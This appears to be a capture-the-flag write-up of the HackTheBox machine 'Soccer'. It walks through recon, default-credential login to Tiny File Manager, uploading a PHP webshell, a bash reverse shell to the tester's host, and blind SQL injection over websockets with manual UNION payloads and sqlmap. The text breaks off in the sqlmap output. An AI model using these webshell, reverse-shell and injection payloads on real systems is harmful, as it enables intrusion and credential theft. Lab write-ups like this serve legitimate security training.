HTB: Soccer

Soccer starts with a website that is managed over Tiny File Manager. On finding the default credentials, I’ll use that to upload a webshell and get a shell on the box. With this foothold, I’ll identify a second virtual host with a new site. That site uses websockets to do a validation task. I’ll exploit an SQL injection over the websocket to leak a password and get a shell over SSH. The user is able to run dstat as root using doas, which I’ll exploit by crafting a malicious plugin.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22), HTTP (80), and something HTTPish (9091):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.194
Starting Nmap 7.80 ( https://nmap.org ) at 2023-06-04 13:32 EDT
Nmap scan report for 10.10.11.194
Host is up (0.093s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
9091/tcp open xmltec-xmlmail
Nmap done: 1 IP address (1 host up) scanned in 6.92 seconds
oxdf@hacky$ nmap -p 22,80,9091 -sCV 10.10.11.194
Starting Nmap 7.80 ( https://nmap.org ) at 2023-06-04 13:32 EDT
Nmap scan report for 10.10.11.194
Host is up (0.093s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://soccer.htb/
9091/tcp open xmltec-xmlmail?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, RPCCheck, SSLSessionReq, drda, informix:
| HTTP/1.1 400 Bad Request
| Connection: close
| GetRequest:
| HTTP/1.1 404 Not Found
| Content-Security-Policy: default-src 'none'
...[snip]...
SF:0Bad\x20Request\r\nConnection:\x20close\r\n\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.65 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 20.04 focal.
The port 80 HTTP server shows a redirect to soccer.htb.
Subdomain Brute Force
Given the use of potential host based routing, I’ll try to brute force the webserver on port 80 to see if it replies differently for any subdomains of soccer.htb. It doesn’t find anything:
oxdf@hacky$ ffuf -u http://10.10.11.194 -H "Host: FUZZ.soccer.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -mc all -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.194
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.soccer.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
:: Progress: [19966/19966] :: Job [1/1] :: 427 req/sec :: Duration: [0:00:47] :: Errors: 0 ::
Because port 9091 looks like a webserver as well, I can try that, but it doesn’t find anything either:
oxdf@hacky$ ffuf -u http://10.10.11.194:9091 -H "Host: FUZZ.soccer.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -mc all -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.194:9091
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.soccer.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
:: Progress: [19966/19966] :: Job [1/1] :: 431 req/sec :: Duration: [0:00:47] :: Errors: 0 ::
I’ll add soccer.htb to my hosts file:
10.10.11.194 soccer.htb
soccer.htb - TCP 80
Site
The site is for the HTB FootBall Club:
There are no links on the page.
Tech Stack
The HTTP headers don’t show much beyond nginx:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 04 Jun 2023 17:48:07 GMT
Content-Type: text/html
Last-Modified: Thu, 17 Nov 2022 08:07:11 GMT
Connection: close
ETag: W/"6375ebaf-1b05"
Content-Length: 6917
The page loads as /index.html, suggesting it may just be a static site. The page source doesn’t show anything interesting either.
The 404 page is a standard nginx 404:

So there could be something else here, but it’s looking like a static site at this point.
Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@hacky$ feroxbuster -u http://soccer.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://soccer.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l 12w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 7l 10w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 711l 4253w 403502c http://soccer.htb/ground2.jpg
200 GET 2232l 4070w 223875c http://soccer.htb/ground4.jpg
200 GET 809l 5093w 490253c http://soccer.htb/ground1.jpg
200 GET 494l 1440w 96128c http://soccer.htb/ground3.jpg
200 GET 147l 526w 6917c http://soccer.htb/
301 GET 7l 12w 178c http://soccer.htb/tiny => http://soccer.htb/tiny/
301 GET 7l 12w 178c http://soccer.htb/tiny/uploads => http://soccer.htb/tiny/uploads/
[####################] - 1m 90021/90021 0s found:7 errors:0
[####################] - 57s 30000/30000 521/s http://soccer.htb/
[####################] - 56s 30000/30000 526/s http://soccer.htb/tiny/
[####################] - 56s 30000/30000 528/s http://soccer.htb/tiny/uploads/
It finds /tiny and /tiny/uploads.
Tiny File Manager
/tiny is an instance of Tiny File Manager:

This is a common name for software, but searching for it with the term “CCP Programmers” finds the source on GitHub, where it describes itself as:
TinyFileManager is web based PHP file manager and it is a simple, fast and small size in single-file PHP file that can be dropped into any folder on your server, multi-language ready web application for storing, uploading, editing and managing files and folders online via web browser. The Application runs on PHP 5.5+, It allows the creation of multiple users and each user can have its own directory and a built-in support for managing text files with cloud9 IDE and it supports syntax highlighting for over 150+ languages and over 35+ themes.
Shell as www-data
Authenticate to Tiny File Manager
On the README file, it gives the following instructions for how to set up Tiny File Manager:
Download ZIP with latest version from master branch.
Just copy the tinyfilemanager.php to your webspace - that’s all :) You can also change the file name from “tinyfilemanager.php” to something else, you know what i meant for.
Default username/password: admin/admin@123 and user/12345.
Warning: Please set your own username and password in
$auth_usersbefore use. password is encrypted withpassword_hash(). to generate new password hash on the TinyFileManager siteTo enable/disable authentication set
$use_authto true or false.Add your own configuration file config.php in the same folder to use as additional configuration file.
To work offline without CDN resources, use offline branch
That gives two sets of default credentials, “admin” / “admin@123” and “user” / “12345”. Both sets of creds work here. I’ll log in as admin.
Tiny File Manager
Logged in, the page show the files that are part of the Soccer website:

The URL is http://soccer.htb/tiny/tinyfilemanager.php?p=, which shows that the server is running PHP.
The tiny directory has the filemanager page, as well as the uploads directory:

uploads is empty:

Shell
I’ll make a simple PHP webshell:
<?php system($_REQUEST["cmd"]); ?>
I’ll use the “Upload” button, and it offers a way to upload:

If I try to upload in /var/www/html/, it fails:

If I navigate to /tiny/uploads and then click “Upload”, it works:

The webshell provides execution:
oxdf@hacky$ curl http://soccer.htb/tiny/uploads/cmd.php -d 'cmd=id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
I’ll start nc listening on 443 on my host, and trigger a reverse shell by sending a bash reverse shell:
oxdf@hacky$ curl http://soccer.htb/tiny/uploads/cmd.php -d 'cmd=bash -c "bash -i >%26 /dev/tcp/10.10.14.6/443 0>%261"'
It hangs, but there’s a connection at nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.194 55140
bash: cannot set terminal process group (1048): Inappropriate ioctl for device
bash: no job control in this shell
www-data@soccer:~/html/tiny/uploads$
I’ll upgrade my shell using the script / stty trick.
Shell as player
Enumeration
Web Roots
The files in /var/www/html match what I observed via the file manager:
www-data@soccer:~/html$ ls
football.jpg ground2.jpg ground4.jpg tiny
ground1.jpg ground3.jpg index.html
There’s no database connection. The only credentials in the files are the users created for the Tiny File Manager:
// Login user name and password
// Users: array('Username' => 'Password', 'Username2' => 'Password2', ...)
// Generate secure password hash - https://tinyfilemanager.github.io/docs/pwd.html
$auth_users = array(
'admin' => '$2y$10$/K.hjNr84lLNDt8fTXjoI.DBp6PpeyoJ.mGwrrLuCZfAwfSAGqhOW', //admin@123
'user' => '$2y$10$Fg6Dz8oH9fPoZ2jJan5tZuv6Z4Kp7avtQ9bDfrdRntXtPeiMAZyGO' //12345
);
Other Home Directories
There’s one home directory in /home, player:
www-data@soccer:/home$ ls
player
user.txt is in that directory but www-data can’t read it:
www-data@soccer:/home/player$ ls -la
total 28
drwxr-xr-x 3 player player 4096 Nov 28 2022 .
drwxr-xr-x 3 root root 4096 Nov 17 2022 ..
lrwxrwxrwx 1 root root 9 Nov 17 2022 .bash_history -> /dev/null
-rw-r--r-- 1 player player 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 player player 3771 Feb 25 2020 .bashrc
drwx------ 2 player player 4096 Nov 17 2022 .cache
-rw-r--r-- 1 player player 807 Feb 25 2020 .profile
lrwxrwxrwx 1 root root 9 Nov 17 2022 .viminfo -> /dev/null
-rw-r----- 1 root player 33 Jun 4 17:29 user.txt
www-data@soccer:/home/player$ cat user.txt
cat: user.txt: Permission denied
Network / Processes
The netstat shows a few ports that weren’t available from the outside:
www-data@soccer:/$ netstat -tnlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:9091 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 1089/nginx: worker
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN 1089/nginx: worker
tcp6 0 0 :::22 :::* LISTEN -
There’s still not much information about what 9091 could be. Port 3000 looks to be another web page:
www-data@soccer:/$ curl localhost:3000
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
<script src="/js/bootstrap.bundle.min.js"></script>
<script src="/js/jquery.min.js"></script>
...[snip]...
3306 and 33060 both seem to be MySQL instances:
www-data@soccer:/$ mysql -p 3306
Enter password:
ERROR 1045 (28000): Access denied for user 'www-data'@'localhost' (using password: YES)
www-data@soccer:/$ mysql -p 33060
Enter password:
ERROR 1045 (28000): Access denied for user 'www-data'@'localhost' (using password: YES)
It’s hard to verify any of this as www-data can only read it’s own processes:
www-data@soccer:/$ ps auxww
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
www-data 1089 0.0 0.1 54080 6176 ? S 17:28 0:03 nginx: worker process
www-data 1090 0.0 0.1 54080 6492 ? S 17:28 0:04 nginx: worker process
www-data 2385 0.0 0.0 2608 532 ? S 18:50 0:00 sh -c bash -c "bash -i >& /dev/tcp/10.10.14.6/443 0>&1"
www-data 2386 0.0 0.0 3976 2844 ? S 18:50 0:00 bash -c bash -i >& /dev/tcp/10.10.14.6/443 0>&1
www-data 2387 0.0 0.0 4108 3484 ? S 18:50 0:00 bash -i
www-data 2389 0.0 0.0 2636 2000 ? S 18:50 0:00 script /dev/null -c bash
www-data 2390 0.0 0.0 2608 596 pts/1 Ss 18:50 0:00 sh -c bash
www-data 2391 0.0 0.0 4108 3596 pts/1 S 18:50 0:00 bash
www-data 2404 0.0 0.0 5892 2904 pts/1 R+ 18:51 0:00 ps auxww
That is because /proc is mounted with hidepid=2:
www-data@soccer:/$ mount | grep ^proc
proc on /proc type proc (rw,nodev,relatime,hidepid=2)
nginx
There’s nothing else of interest in the system root or /opt or /srv. I’ll look at how nginx is configured. There are two site files in /etc/nginx/sites-enabled:
www-data@soccer:/etc/nginx/sites-enabled$ ls
default soc-player.htb
default sets up the redirect to soccer.htb:
server {
listen 80;
listen [::]:80;
server_name 0.0.0.0;
return 301 http://soccer.htb$request_uri;
}
It also configures the main site, allowing it PHP for PHP files:
server {
listen 80;
listen [::]:80;
server_name soccer.htb;
root /var/www/html;
index index.html tinyfilemanager.php;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.4-fpm.sock;
}
location ~ /\.ht {
deny all;
}
}
soc-player.htb sets up another site that matches on the name soc-player.soccer.htb:
server {
listen 80;
listen [::]:80;
server_name soc-player.soccer.htb;
root /root/app/views;
location / {
proxy_pass http://localhost:3000;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection 'upgrade';
proxy_set_header Host $host;
proxy_cache_bypass $http_upgrade;
}
}
This webserver is hosted out of /root/, which is interesting, and passes to localhost 3000 (as observed previously).
I’ll update my hosts file:
10.10.11.194 soccer.htb soc-player.soccer.htb
soc-player.soccer.htb
Site
This site looks exactly the same as the previous, except it has more options in the menu bar:
“Match” has a page with a couple matches on it:

It mentions a free ticket with login. I’ll register an account on the login:

After logging in, it redirects to /check, where I get a ticket id:

I can put a ticket id into the field and hit enter, and it tells me that the ticket exists:

Or a different number does not exist:

Tech Stack
The HTTP headers on this site show something different:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 04 Jun 2023 21:01:25 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: Express
ETag: W/"1a5d-j2rGKcxb2vG5mw817o9kuCXUG9A"
Set-Cookie: connect.sid=s%3AfzlQ3aFEPfRhEXq51K_uqNvexNoR9nuY.%2BBeuQqYAry5y7q1Wccbld3alYHOkL0AmbBCA201JP5E; Path=/; HttpOnly
Content-Length: 6749
It’s running Express, a NodeJS web framework.
Websockets
There’s another interesting request. Logging in submits a POST request to /login. On success, it returns a 302 redirect to /check. As that page is loading, it makes a request to soc-player.soccer.htb:9091, which returns a 101:

HTTP 101 is a Switching Protocols response:
HTTP/1.1 101 Switching Protocols
Upgrade: websocket
Connection: Upgrade
Sec-WebSocket-Accept: 2lpCpI8gQ/C/eDaO6NMwOr0mrNs=
TCP 9091 is a websocket server. There’s no immediate messages shown in the “WebSockets history” tab in Burp. But once I check a ticket, there’s a message and a response:

The sent message is simply JSON with the id:

The response is just the text that is shown:

SQL Injection over Websockets
Identify
I’ll send one of the “To server” message to Burp Repeater and play around with it. Adding in a ' doesn’t do anything other than return “Ticket Doesn’t Exist”. Any time I’m trying SQLI with an integer value, it’s worth trying without a ' as well. The ' is used to close strings, but if the input is being handled as an integer, perhaps just an ` or 1=1– - will work (where – -` is to comment out whatever follows). It does:

There is no ticket 0, but it still returns exists because it pulls all rows.
Blind SQL Injection Background
This is a blind SQL injection - no data from the database comes back in the response, only one of two responses. The goal is to be able to ask questions of the database. For example, “is there a username that starts with ‘a’”?
To get there, first I’ll need to be able to picture the query being run on the system. It’s going to be something like:
SELECT * from ticket where id = {id};
If one or more rows return, then it says the ticket exists, else it doesn’t.
To make a test, there are a few ways I could structure a query. For manual testing, I prefer to use a UNION injection. I’ll send something that will return no rows, and then use a UNION to make another query, and then if that query returns rows, it will return that the “Ticket Exists”.
It’s also possible to make these queries using OR foo=bar to test, but I find those more difficult to think about when doing the manual approach.
I’ll also note that the app seems to handle query errors by returning “Ticket Doesn’t Exist” rather than crashing.
Manually Building a UNION
I need to know the number of columns returned from the query, because my UNION statement must return the same number, or it crashes. If I send one, it returns false:

I’ll add more columns until it returns true at three columns:

Now the query on the server looks like this:
SELECT * from ticket where id = 0 UNION SELECT 1,2,3;
The first select returns no row, and then my UNION returns the values 1, 2, 3, and it returns “Ticket Exists”.
Manually Asking a Question
Now to ask a question. In MySQL, there’s a mysql.user table with the users that can log into MySQL. I’m going to send this payload that will return true if there’s a user in that table that starts with “a”:
{"id":"0 UNION select user,2,3 from mysql.user where user like 'a%'-- -"}
It returns false. There is likely a user named “root”, and changing “a” to “r”, it returns true:

With enough requests, any value from the table can be brute-forced one character at a time.
sqlmap
Doing all of this manually is impossible, so I’ll either have to write a script to do it, or find a tool. sqlmap is the perfect tool here, and it even works over websockets.
If sqlmap returns this error, it’s because the Python websockets library is missing:
[] [CRITICAL] sqlmap requires third-party module 'websocket-client' in order to use WebSocket functionality
Or if sqlmap returns this error, it’s because the wrong websockets library is installed:
[] [ERROR] wrong modification time of '/usr/share/sqlmap/sqlmapapi.py'
[] [ERROR] wrong modification time of '/usr/share/sqlmap/sqlmap.py'
[] [ERROR] wrong modification time of '/usr/share/sqlmap/thirdparty/identywaf/identYwaf.py'
[] [CRITICAL] wrong websocket library detected (Reference: 'https://github.com/sqlmapproject/sqlmap/issues/4572#issuecomment-77504
1086')
Either of these are fixed with pip install websocket-client.
I’ll give it the following arguments:
-u "ws://soc-player.soccer.htb:9091"- The URL to connect to.--data '{"id": "1234"}'- The data to send.--dbms mysql- Tellsqlmapthat it’s running MySQL.--batch- Take the default answer on all questions.--level 5 --risk 3- Increase to the most aggressive to find the boolean injection (without this it just finds a time-based injection, which is really slow).
It finds a time-based injection, and then finds the three column UNION-based boolean as well:
oxdf@hacky$ sqlmap -u ws://soc-player.soccer.htb:9091 --data '{"id": "1234"}' --dbms mysql --batch --lev
el 5 --risk 3
...[snip]...
[] [INFO] testing connection to the target URL
...[snip]...
[] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[] [INFO] (custom) POST parameter 'JSON id' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable
...[snip]...
[] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[] [INFO] (custom) POST parameter 'JSON id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
...[snip]...
[] [INFO] checking if the injection point on (custom) POST parameter 'JSON id' is a false positive
(custom) POST parameter 'JSON id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 373 HTTP(s) requests:
---
Parameter: JSON id ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: {"id": "-1533 OR 9982=9982"}
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
